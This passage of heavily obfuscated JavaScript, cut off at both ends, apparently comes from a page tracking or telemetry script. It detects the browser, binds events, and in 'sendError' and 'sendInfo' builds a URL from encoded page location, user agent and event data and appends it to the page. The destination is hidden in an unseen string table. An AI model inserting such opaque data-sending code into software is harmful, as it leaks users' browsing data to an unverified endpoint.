_0xa0f0x10[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(226)]},Browser:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6=navigator[_0xa0f0x5(376)][_0xa0f0x5(284)](),_0xa0f0x7={isMobile:function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x5;return _0xa0f0x6[_0xa0f0x7(393)](/android/i)|| _0xa0f0x6[_0xa0f0x7(393)](/webos/i)|| _0xa0f0x6[_0xa0f0x7(393)](/iphone/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipad/i)|| _0xa0f0x6[_0xa0f0x7(393)](/ipod/i)|| _0xa0f0x6[_0x453b[231]](/blackberry/i)|| _0xa0f0x6[_0xa0f0x7(393)](/windows phone/i)|| _0xa0f0x6[_0x453b[231]](/iemobile/i)|| _0xa0f0x6[_0x453b[231]](/opera mini/i)}(_0xa0f0x6),isWebkit:/webkit/gi[_0xa0f0x5(295)](_0xa0f0x6),isMozilla:/mozilla/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/(compatible|webkit)/[_0x453b[232]](_0xa0f0x6),isChrome:/chrome/gi[_0x453b[232]](_0xa0f0x6),isMsie:/msie/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/opera/[_0x453b[232]](_0xa0f0x6),isFirefox:/firefox/gi[_0x453b[232]](_0xa0f0x6),isSafari:/safari/gi[_0xa0f0x5(295)](_0xa0f0x6)&&  !/chrome/[_0xa0f0x5(295)](_0xa0f0x6),isOpera:/opera|opr/gi[_0xa0f0x5(295)](_0xa0f0x6),isAndroid:/android/gi[_0x453b[232]](_0xa0f0x6),isMacosx:/mac os x/gi[_0xa0f0x5(295)](_0xa0f0x6),isIos:/iphone|ipad|ipod/gi[_0x453b[232]](_0xa0f0x6),isWinphone:/windows phone/gi[_0xa0f0x5(295)](_0xa0f0x6)};return _0xa0f0x7[_0xa0f0x5(353)]= _0xa0f0x7[_0xa0f0x5(298)]?(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x6[_0xa0f0x5(393)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0x7}()},bindEvents:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;try{this[_0x453b[235]]()[_0xa0f0x6(360)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;if(_0xa0f0x10[_0xa0f0x8(392)][_0xa0f0x8(345)](_0xa0f0x7)){var _0xa0f0xa=document[_0xa0f0x8(323)](_0xa0f0x7);_0xa0f0xa&& _0xa0f0xa[_0xa0f0x8(236)](_0xa0f0x10[_0x453b[233]][_0xa0f0x8(286)][_0xa0f0x8(327)]?_0xa0f0x8(321):_0xa0f0x10[_0xa0f0x8(318)],(function(_0xa0f0x6){_0xa0f0x10[_0x453b[234]](_0xa0f0x6,_0xa0f0x5)}))}}))}catch(_0xa0f0x5){var _0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(331)]= _0xa0f0x6(228),this[_0x453b[236]][_0xa0f0x6(270)](_0xa0f0x5,_0xa0f0x7)}},prepareEventElements:function(){var _0xa0f0x5=_0xa0f0x3,_0xa0f0x6={YKuKC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6}};return _0xa0f0x6[_0xa0f0x5(357)](this[_0x453b[226]][_0x453b[237]][_0xa0f0x5(219)][_0x453b[17]],0)&& (this[_0xa0f0x5(242)]= this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(219)]),_0xa0f0x6[_0xa0f0x5(357)](this[_0xa0f0x5(304)][_0x453b[237]][_0xa0f0x5(377)][_0xa0f0x5(306)],0)&& (this[_0xa0f0x5(242)]= this[_0x453b[238]][_0xa0f0x5(253)](this[_0xa0f0x5(304)][_0xa0f0x5(225)][_0xa0f0x5(377)])),this[_0xa0f0x5(242)]},doEvent:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(329)]= _0xa0f0x7(348);var _0xa0f0xa=_0xa0f0x8;try{_0xa0f0x10[_0x453b[239]]= _0xa0f0x5[_0xa0f0x7(382)],_0xa0f0x6[_0xa0f0x7(361)]?this[_0xa0f0x7(267)](_0xa0f0x6[_0xa0f0x7(352)]):this[_0xa0f0x7(305)](_0xa0f0x6[_0x453b[240]])}catch(_0xa0f0x5){var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x7(331)]= _0xa0f0xa[_0x453b[241]],this[_0xa0f0x7(392)][_0xa0f0x7(270)](_0xa0f0x5,_0xa0f0xb)}},utils:{isCoverElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(347)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return !(0=== _0xa0f0x10[_0xa0f0x6(304)][_0xa0f0x6(225)][_0xa0f0x6(377)][_0xa0f0x6(306)]|| _0xa0f0x8[_0xa0f0x6(347)](_0xa0f0x10[_0xa0f0x6(304)][_0x453b[237]][_0xa0f0x6(377)][_0x453b[15]](_0xa0f0x5),-1))},isNotIgnoreElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3;return {faIJp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}}[_0xa0f0x6(322)](_0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0x453b[17]],0)|| -1=== _0xa0f0x10[_0x453b[226]][_0xa0f0x6(225)][_0xa0f0x6(226)][_0xa0f0x6(335)](_0xa0f0x5)},sendError:function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3,_0xa0f0x8={tRmbo:_0xa0f0x7(350),TeBET:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},IYMUV:_0xa0f0x7(309),xDDUj:_0x453b[242],yeGto:_0xa0f0x7(245),pjSUc:_0x453b[243],nMniv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mNYDq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RFbqF:_0xa0f0x7(280),bImZq:_0xa0f0x7(391),IwHfv:_0xa0f0x7(293),OXNun:_0xa0f0x7(256),AouMJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},auLLl:_0xa0f0x7(332),Inrow:_0xa0f0x7(260),QJoyU:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},cZqCO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},pOMuG:_0xa0f0x7(386),SelxO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rImSa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},QXUhL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZXLXj:_0xa0f0x7(303),bBiDa:_0xa0f0x7(248),RqTYG:_0xa0f0x7(316),nulpq:_0xa0f0x7(247),pSHQm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},dAJHT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},OdSOH:_0x453b[244]},_0xa0f0xa=_0xa0f0x8[_0x453b[245]][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x6[_0x453b[246]]&& (_0xa0f0xc+= _0xa0f0x8.TeBET(_0xa0f0x7(387),_0xa0f0x6[_0x453b[246]]));continue;case _0x453b[221]:_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(265)]+ window[_0xa0f0x7(272)][_0xa0f0x7(258)];continue;case _0x453b[222]:var _0xa0f0xc,_0xa0f0xd=document[_0xa0f0x7(338)]|| document[_0xa0f0x7(343)](_0xa0f0x8[_0xa0f0x7(313)])[0],_0xa0f0x11=document[_0xa0f0x7(300)](_0xa0f0x8[_0xa0f0x7(275)]),_0xa0f0x12=_0xa0f0x8[_0x453b[247]];continue;case _0x453b[223]:_0xa0f0x11[_0x453b[248]]= _0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(250)](_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(234)](_0x453b[249]+ (_0xa0f0x8[_0x453b[251]](_0x453b[250],_0xa0f0x8[_0xa0f0x7(234)](_0xa0f0x8[_0xa0f0x7(235)],_0xa0f0x8[_0xa0f0x7(334)]))?_0xa0f0x8[_0xa0f0x7(257)]:_0xa0f0x7(224)),_0xa0f0x8[_0xa0f0x7(262)])+ _0xa0f0x8[_0xa0f0x7(285)](encodeURIComponent,_0xa0f0xc),_0xa0f0x8[_0xa0f0x7(344)]),_0xa0f0x8.AouMJ(encodeURIComponent,_0xa0f0x12)),_0xa0f0x8.Inrow);continue;case _0x453b[225]:_0xa0f0x8[_0xa0f0x7(244)](self,top)&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(375)](_0xa0f0x8[_0xa0f0x7(341)],JSON[_0x453b[252]](this[_0xa0f0x7(259)]())));continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(241)](_0xa0f0x8[_0xa0f0x7(390)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0xa0f0x7(307)](_0xa0f0x8[_0x453b[253]](_0xa0f0x7(315),_0xa0f0x5[_0xa0f0x7(246)]),_0xa0f0x8.ZXLXj)+ _0xa0f0x5[_0xa0f0x7(252)],_0xa0f0x8[_0x453b[254]]),_0xa0f0x5[_0x453b[255]]),_0xa0f0x8.RqTYG),_0xa0f0x5[_0xa0f0x7(325)]);continue;case _0x453b[256]:_0xa0f0x6[_0xa0f0x7(331)]&& (_0xa0f0xc+= _0xa0f0x8[_0xa0f0x7(269)]+ _0xa0f0x6[_0xa0f0x7(331)]);continue;case _0x453b[258]:_0xa0f0x6= _0xa0f0x8[_0x453b[257]](_0xa0f0x6,{});continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x7(230)](_0xa0f0x11);continue;case _0x453b[261]:_0xa0f0xc+= _0xa0f0x8[_0x453b[260]](_0xa0f0x8[_0xa0f0x7(263)],_0xa0f0xe);continue;case _0x453b[262]:try{_0xa0f0x12= navigator[_0xa0f0x7(376)]}catch(_0xa0f0x5){};continue};break}},sendInfo:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3,_0xa0f0x7={SXcZs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RRKKW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},MhfGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},LRTLt:_0xa0f0x6(224),iNgKD:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rDJzI:_0x453b[263],AQlRb:_0x453b[264],BPBwJ:_0xa0f0x6(346),HFBkb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WZkul:_0xa0f0x6(332),YuGcj:_0x453b[265],GraeV:_0x453b[266],rSITF:_0xa0f0x6(238),LnjBG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UzlZc:_0xa0f0x6(336)},_0xa0f0x8=_0xa0f0x6(367)[_0xa0f0x6(342)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0xb[_0xa0f0x6(358)]= _0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(240)](_0xa0f0x7[_0xa0f0x6(229)](_0xa0f0x7[_0xa0f0x6(229)](_0x453b[249],_0xa0f0x7.MhfGG(_0xa0f0x7.LRTLt,_0xa0f0x7[_0xa0f0x6(279)](_0xa0f0x6(280),_0xa0f0x7[_0xa0f0x6(221)]))?_0xa0f0x7[_0xa0f0x6(326)]:_0x453b[250]),_0xa0f0x7[_0xa0f0x6(312)])+ _0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xc)+ _0xa0f0x7[_0x453b[267]],_0xa0f0x7[_0xa0f0x6(276)](encodeURIComponent,_0xa0f0xd)),_0xa0f0x7[_0xa0f0x6(388)]);continue;case _0x453b[221]:var _0xa0f0xb=document[_0xa0f0x6(300)](_0xa0f0x7[_0xa0f0x6(365)]),_0xa0f0xc=_0xa0f0x5[_0xa0f0x6(252)],_0xa0f0xd=_0xa0f0x7[_0xa0f0x6(349)];continue;case _0x453b[222]:_0xa0f0xc+= _0xa0f0x7[_0xa0f0x6(370)](_0xa0f0x7.UzlZc,_0xa0f0xe);continue;case _0x453b[223]:_0xa0f0xc+= _0xa0f0x6(309)+ window[_0x453b[268]][_0xa0f0x6(258)];continue;case _0x453b[225]:try{_0xa0f0xd= navigator[_0x453b[269]]}catch(_0xa0f0x5){};continue;case _0x453b[227]:document[_0x453b[242]][_0xa0f0x6(230)](_0xa0f0xb);continue};break}}}};const _0xa0f0x13=_0xa0f0x10;function _0xa0f0x14(){var _0xa0f0x5=[_0x453b[270],_0x453b[271],_0x453b[272],_0x453b[155],_0x453b[273],_0x453b[274],_0x453b[275],_0x453b[276],_0x453b[277],_0x453b[278],_0x453b[279],_0x453b[280],_0x453b[281],_0x453b[282],_0x453b[283],_0x453b[284],_0x453b[285],_0x453b[286],_0x453b[287],_0x453b[55],_0x453b[288],_0x453b[289],_0x453b[290],_0x453b[291],_0x453b[292],_0x453b[293],_0x453b[69],_0x453b[294],_0x453b[295],_0x453b[296],_0x453b[297],_0x453b[298],_0x453b[299],_0x453b[300],_0x453b[301],_0x453b[302],_0x453b[50],_0x453b[303],_0x453b[304],_0x453b[305],_0x453b[306],_0x453b[307],_0x453b[308],_0x453b[309],_0x453b[310],_0x453b[311],_0x453b[312],_0x453b[153],_0x453b[313],_0x453b[314],_0x453b[315],_0x453b[316],_0x453b[317],_0x453b[318],_0x453b[319],_0x453b[320],_0x453b[321],_0x453b[322],_0x453b[323],_0x453b[324],_0x453b[325],_0x453b[326],_0x453b[327],_0x453b[328],_0x453b[329],_0x453b[330],_0x453b[331],_0x453b[332],_0x453b[93],_0x453b[333],_0x453b[334],_0x453b[335],_0x453b[336],_0x453b[337],_0x453b[338],_0x453b[339],_0x453b[340],_0x453b[341],_0x453b[342],_0x453b[343],_0x453b[344],_0x453b[345],_0x453b[346],_0x453b[347],_0x453b[348],_0x453b[349],_0x453b[350],_0x453b[51],_0x453b[351],_0x453b[352],_0x453b[353],_0x453b[354],_0x453b[355],_0x453b[356],_0x453b[357],_0x453b[358],_0x453b[359],_0x453b[360],_0x453b[361],_0x453b[362],_0x453b[363],_0x453b[364],_0x453b[365],_0x453b[81],_0x453b[366],_0x453b[367],_0x453b[368],_0x453b[369],_0x453b[370],_0x453b[371],_0x453b[372],_0x453b[373],_0x453b[374],_0x453b[375],_0x453b[376],_0x453b[377],_0x453b[378],_0x453b[379],_0x453b[380],_0x453b[381],_0x453b[382],_0x453b[383],_0x453b[384],_0x453b[385],_0x453b[386],_0x453b[387],_0x453b[388],_0x453b[389],_0x453b[390],_0x453b[391],_0x453b[392],_0x453b[393],_0x453b[394],_0x453b[395],_0x453b[396],_0x453b[397],_0x453b[398],_0x453b[399],_0x453b[400],_0x453b[401],_0x453b[402],_0x453b[73],_0x453b[403],_0x453b[404],_0x453b[405],_0x453b[406],_0x453b[407],_0x453b[408],_0x453b[409],_0x453b[410],_0x453b[411],_0x453b[412],_0x453b[413],_0x453b[414],_0x453b[415],_0x453b[416],_0x453b[417],_0x453b[418],_0x453b[201],_0x453b[419],_0x453b[420],_0x453b[421],_0x453b[422],_0x453b[423],_0x453b[424],_0x453b[141],_0x453b[425],_0x453b[426],_0x453b[427],_0x453b[428],_0x453b[429],_0x453b[430],_0x453b[431],_0x453b[432],_0x453b[433],_0x453b[434],_0x453b[435],_0x453b[436],_0x453b[437],_0x453b[438],_0x453b[439],_0x453b[440],_0x453b[441],_0x453b[442],_0x453b[443],_0x453b[444],_0x453b[445],_0x453b[446],_0x453b[447],_0x453b[448],_0x453b[449],_0x453b[450],_0x453b[451],_0x453b[452],_0x453b[453],_0x453b[454],_0x453b[455],_0x453b[456],_0x453b[457],_0x453b[458],_0x453b[459],_0x453b[460],_0x453b[461],_0x453b[462],_0x453b[463],_0x453b[464],_0x453b[465],_0x453b[466],_0x453b[467],_0x453b[186],_0x453b[468],_0x453b[469],_0x453b[470],_0x453b[471],_0x453b[472],_0x453b[473],_0x453b[104],_0x453b[474],_0x453b[475],_0x453b[53],_0x453b[476],_0x453b[477],_0x453b[478],_0x453b[479],_0x453b[480],_0x453b[481],_0x453b[482],_0x453b[483],_0x453b[484],_0x453b[485],_0x453b[486],_0x453b[487],_0x453b[488],_0x453b[489],_0x453b[490],_0x453b[491],_0x453b[492],_0x453b[493],_0x453b[494],_0x453b[495],_0x453b[496],_0x453b[497],_0x453b[498],_0x453b[499],_0x453b[500],_0x453b[501],_0x453b[502],_0x453b[503],_0x453b[504],_0x453b[505],_0x453b[506],_0x453b[507],_0x453b[508],_0x453b[509],_0x453b[147],_0x453b[510],_0x453b[511],_0x453b[512],_0x453b[513],_0x453b[514],_0x453b[515],_0x453b[98],_0x453b[516],_0x453b[517],_0x453b[518],_0x453b[519],_0x453b[520],_0x453b[521],_0x453b[522],_0x453b[523],_0x453b[524],_0x453b[525],_0x453b[526],_0x453b[527],_0x453b[528],_0x453b[529],_0x453b[171],_0x453b[530],_0x453b[531],_0x453b[532],_0x453b[533],_0x453b[534],_0x453b[535],_0x453b[536],_0x453b[537],_0x453b[538],_0x453b[539],_0x453b[137],_0x453b[540],_0x453b[541],_0x453b[542],_0x453b[543],_0x453b[544],_0x453b[545],_0x453b[546],_0x453b[547],_0x453b[548],_0x453b[549],_0x453b[550],_0x453b[551],_0x453b[552],_0x453b[553],_0x453b[554],_0x453b[555],_0x453b[556],_0x453b[557],_0x453b[558],_0x453b[559],_0x453b[560],_0x453b[561],_0x453b[562],_0x453b[563],_0x453b[564],_0x453b[565],_0x453b[566],_0x453b[567],_0x453b[568],_0x453b[569],_0x453b[570],_0x453b[571],_0x453b[572],_0x453b[573],_0x453b[574],_0x453b[575],_0x453b[576],_0x453b[577],_0x453b[578],_0x453b[579],_0x453b[187],_0x453b[580],_0x453b[581],_0x453b[582],_0x453b[583],_0x453b[584],_0x453b[585],_0x453b[586],_0x453b[587],_0x453b[588],_0x453b[589],_0x453b[590],_0x453b[591],_0x453b[592],_0x453b[593],_0x453b[594],_0x453b[595],_0x453b[596],_0x453b[597],_0x453b[598],_0x453b[599],_0x453b[600],_0x453b[601],_0x453b[602],_0x453b[603],_0x453b[604],_0x453b[605],_0x453b[606],_0x453b[607],_0x453b[608],_0x453b[609],_0x453b[610],_0x453b[611],_0x453b[612],_0x453b[613],_0x453b[614],_0x453b[615],_0x453b[616],_0x453b[617],_0x453b[618],_0x453b[619],_0x453b[620],_0x453b[621],_0x453b[40],_0x453b[622],_0x453b[623],_0x453b[624],_0x453b[625],_0x453b[626],_0x453b[627],_0x453b[628],_0x453b[629],_0x453b[630],_0x453b[631],_0x453b[632],_0x453b[633],_0x453b[634],_0x453b[635],_0x453b[636],_0x453b[637],_0x453b[638],_0x453b[639],_0x453b[79],_0x453b[640],_0x453b[641],_0x453b[642],_0x453b[643],_0x453b[644],_0x453b[645],_0x453b[646],_0x453b[647],_0x453b[648],_0x453b[649],_0x453b[650],_0x453b[651],_0x453b[652],_0x453b[653],_0x453b[654],_0x453b[655],_0x453b[656],_0x453b[657],_0x453b[72],_0x453b[126],_0x453b[658],_0x453b[659],_0x453b[660],_0x453b[661],_0x453b[662],_0x453b[663],_0x453b[664],_0x453b[665],_0x453b[666],_0x453b[667],_0x453b[668],_0x453b[669],_0x453b[670],_0x453b[671],_0x453b[672],_0x453b[65],_0x453b[673],_0x453b[674],_0x453b[675],_0x453b[676],_0x453b[677],_0x453b[678],_0x453b[679],_0x453b[680],_0x453b[681],_0x453b[682],_0x453b[683],_0x453b[684],_0x453b[685],_0x453b[686],_0x453b[687],_0x453b[688],_0x453b[689],_0x453b[690],_0x453b[691],_0x453b[692],_0x453b[693],_0x453b[694],_0x453b[695],_0x453b[696],_0x453b[697],_0x453b[698],_0x453b[699],_0x453b[700],_0x453b[701],_0x453b[702],_0x453b[703],_0x453b[704],_0x453b[705],_0x453b[706],_0x453b[707],_0x453b[179],_0x453b[708],_0x453b[709],_0x453b[710],_0x453b[711],_0x453b[712],_0x453b[713],_0x453b[714],_0x453b[715],_0x453b[42],_0x453b[716],_0x453b[717],_0x453b[718],_0x453b[719],_0x453b[720],_0x453b[721],_0x453b[197],_0x453b[722],_0x453b[723],_0x453b[724],_0x453b[725],_0x453b[726],_0x453b[727],_0x453b[728],_0x453b[729],_0x453b[730],_0x453b[731],_0x453b[732],_0x453b[733],_0x453b[734],_0x453b[735],_0x453b[736],_0x453b[737],_0x453b[738],_0x453b[739],_0x453b[740],_0x453b[741],_0x453b[742],_0x453b[743],_0x453b[744],_0x453b[745],_0x453b[746],_0x453b[747],_0x453b[748],_0x453b[749],_0x453b[750],_0x453b[751],_0x453b[752],_0x453b[753],_0x453b[754],_0x453b[755],_0x453b[756],_0x453b[757],_0x453b[758],_0x453b[759],_0x453b[760],_0x453b[761],_0x453b[762],_0x453b[763],_0x453b[764],_0x453b[765],_0x453b[766],_0x453b[767],_0x453b[768],_0x453b[769],_0x453b[770],_0x453b[771],_0x453b[772],_0x453b[773],_0x453b[774],_0x453b[775],_0x453b[776],_0x453b[777],_0x453b[778],_0x453b[779],_0x453b[780],_0x453b[781],_0x453b[782],_0x453b[783],_0x453b[784],_0x453b[785],_0x453b[786],_0x453b[787],_0x453b[788],_0x453b[789],_0x453b[790],_0x453b[791],_0x453b[792],_0x453b[793],_0x453b[794],_0x453b[795],_0x453b[796],_0x453b[797],_0x453b[798],_0x453b[799],_0x453b[800],_0x453b[801],_0x453b[156],_0x453b[802],_0x453b[803],_0x453b[804],_0x453b[805],_0x453b[806],_0x453b[807],_0x453b[808],_0x453b[809],_0x453b[810],_0x453b[811],_0x453b[812],_0x453b[813],_0x453b[814],_0x453b[815],_0x453b[816],_0x453b[817],_0x453b[818],_0x453b[819],_0x453b[820],_0x453b[821],_0x453b[822],_0x453b[823],_0x453b[824],_0x453b[182],_0x453b[825],_0x453b[99],_0x453b[826],_0x453b[827],_0x453b[828],_0x453b[829],_0x453b[830],_0x453b[831],_0x453b[832],_0x453b[198],_0x453b[833],_0x453b[834],_0x453b[43],_0x453b[835],_0x453b[836],_0x453b[837],_0x453b[838],_0x453b[839],_0x453b[840],_0x453b[841],_0x453b[842],_0x453b[843],_0x453b[844],_0x453b[845],_0x453b[846],_0x453b[847],_0x453b[848],_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== 